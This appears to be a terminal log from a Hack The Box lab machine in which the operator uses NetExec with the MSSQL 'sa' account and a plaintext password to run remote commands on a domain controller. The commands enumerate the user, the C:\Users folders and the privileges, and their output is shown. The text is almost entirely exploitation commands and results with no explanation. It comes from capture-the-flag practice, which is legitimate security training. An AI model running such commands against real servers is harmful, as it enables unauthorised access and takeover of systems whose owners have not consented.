 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/escape-two]
└─$ nxc mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x whoami
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 sequel\sql_svc
┌──(kali㉿kali)-[~/hack-the-box/machines/lab/escape-two]
└─$ nxc mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x 'dir C:\Users'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 Volume in drive C has no label.
MSSQL 10.10.11.51 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.10.11.51 1433 DC01 Directory of C:\Users
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> .
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> ..
MSSQL 10.10.11.51 1433 DC01 12/25/2024 03:10 AM <DIR> Administrator
MSSQL 10.10.11.51 1433 DC01 06/09/2024 03:11 AM <DIR> Public
MSSQL 10.10.11.51 1433 DC01 06/09/2024 03:15 AM <DIR> ryan
MSSQL 10.10.11.51 1433 DC01 06/08/2024 03:16 PM <DIR> sql_svc
MSSQL 10.10.11.51 1433 DC01 0 File(s) 0 bytes
MSSQL 10.10.11.51 1433 DC01 6 Dir(s) 3,708,096,512 bytes free
┌──(kali㉿kali)-[~/hack-the-box/machines/lab/escape-two]
└─$ nxc mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x 'whoami /priv'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 PRIVILEGES INFORMATION
MSSQL 10.10.11.51 1433 DC01 ----------------------
MSSQL 10.10.11.51 1433 DC01 Privilege Name Description State
MSSQL 10.10.11.51 1433 DC01 ============================= ============================== ========
MSSQL 10.10.11.51 1433 DC01 SeChangeNotifyPrivilege Bypass traverse checking Enabled
MSSQL 10.10.11.51 1433 DC01 SeCreateGlobalPrivilege Create global objects Enabled
MSSQL 10.10.11.51 1433 DC01 SeIncreaseWorkingSetPrivilege Increase a process working set Disabled